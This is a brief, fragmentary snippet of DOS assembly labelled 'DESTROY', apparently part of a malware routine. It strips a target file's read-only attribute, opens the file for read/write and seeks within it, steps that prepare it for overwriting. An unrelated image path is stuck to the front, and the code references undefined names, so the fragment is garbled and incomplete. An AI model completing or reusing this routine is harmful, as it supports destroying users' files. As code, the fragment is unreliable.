 DESTROY:
MOV DX,OFFSET PROGRAM_NAME
MOV AX,4300H
INT 21H
AND CL,11111110B
MOV AX,4301H
INT 21H
MOV AX,3D02H
INT 21H
MOV BX,AX
MOV CX,0
MOV DX,0
MOV AX,4202H
INT 21H
MOV SI,AX
MOV ATTEMPTS,0
MOV CX,0
MOV DX,0
MOV AX,4200H
INT 21H
MOV AX,4C00H
INT 21H